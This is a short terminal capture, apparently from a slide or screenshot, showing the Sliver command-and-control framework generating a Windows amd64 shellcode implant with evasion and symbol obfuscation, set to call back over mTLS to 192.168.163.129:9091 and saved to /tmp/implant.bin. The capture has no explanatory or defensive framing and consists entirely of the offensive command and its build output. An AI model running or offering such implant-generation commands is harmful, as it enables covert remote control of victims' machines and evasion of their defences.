 [127.0.0.1] sliver > generate --mtls 192.168.163.129:9091 --os windows --arch amd64 --format shellcod
e --evasion --save /tmp/implant.bin
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 8m1s
Overwrite existing file?
Yes No
←/→ toggle • enter submit • y Yes • n No